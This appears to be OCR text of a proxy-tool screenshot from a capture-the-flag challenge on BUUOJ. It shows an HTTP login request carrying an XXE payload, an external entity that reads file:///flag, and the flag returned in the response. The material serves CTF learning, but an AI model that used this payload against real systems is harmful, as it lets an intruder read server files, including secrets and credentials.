 请求
美化 Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host:
38c53e8f-a5a0-4e04-a3c6-83121813926b.node4.buuoj.cn:8
1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept : application/xml, text/xml, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/xml;charset=utf-8
8 X-Requested-With : XMLHttpRequest
9 Content-Length : 174
10 Origin :
http://38c53e8f-a5a0-4e04-a3c6-83121813926b.node4.buu
oj.cn:81
11 Connection : close
12 Referer :
http://38c53e8f-a5a0-4e04-a3c6-83121813926b.node4.buu
oj.cn:81/
13
14 <?xml version ="1.0" encoding ="utf-8 "?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///flag">
17 ]>
18 <user >
<username >
&admin;
</username >
<password >
123
</password >
</user >
19
20
响应
美化 Raw Hex 页面渲染 \n
oflag{23e0298b-b752-4550-9849-bc64448c70ce}